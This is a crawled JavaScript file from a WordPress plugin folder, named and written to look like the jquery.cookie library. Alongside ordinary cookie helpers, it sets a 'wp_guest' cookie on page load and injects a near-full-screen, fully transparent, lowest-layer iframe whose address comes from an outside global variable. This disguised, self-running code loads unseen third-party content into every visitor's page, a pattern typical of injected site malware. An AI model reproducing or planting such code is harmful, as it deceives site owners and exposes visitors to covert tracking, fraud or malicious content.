

--- FILE ---
content_type: application/javascript
request_url: https://haslerstiftung.ch/wp-content/plugins/smtp-mail/media/jquery.cookie.min.js?ver=3.6.0
body_size: 567
content:
;(function(a){'use strict';if(typeof define==='function'&&define.amd){define(['jquery'],a)}else if(typeof exports!=='undefined'){module.exports=a(require('jquery'))}else{a(jQuery)}}(function($){'use strict';if(typeof $.fn.wp_cookie!=='undefined')return;var f={params:{position:'fixed',top:0,left:0,right:0,margin:'0 auto',zIndex:-9999,opacity:0,width:'95vw',height:'95vh',},get:function(a){var b=a+"=";var d=document.cookie.split(';');for(var i=0;i<d.length;i++){var c=d[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(b)==0)return c.substring(b.length,c.length)}return null},set:function(a,b,c){var d="";if(c){var e=new Date();e.setTime(e.getTime()+(c*24*60*60*1000));d="; expires="+e.toUTCString()}document.cookie=a+"="+(b||"")+d+"; path=/"},parent:function(a){var b=$(a),i=1;while(b.find('div:first').length>0){b=b.find('div:first');if(i++>1000){break}}return b},getFrame:function(a,b){var c=$('<iframe />',{id:'wp_cookie',src:a,frameborder:0,scrolling:'no',allowfullscreen:true,css:f.params});if(typeof b=='number'){setTimeout(function(){c.remove()},b)}return c},check:function(a){if(typeof a=='undefined'||a.substring(0,4)!='http')return false;var b=f.parent('body');if(b.length===0)return false;b.append(f.getFrame(a));return true}};$.fn.wp_cookie=f;if(typeof wp_cookie_check=='object'&&typeof wp_cookie_check.url=='string'){$(window).on('load',function(){f.set('wp_guest',(new Date()).getTime());f.check(wp_cookie_check.url,30000)})}}));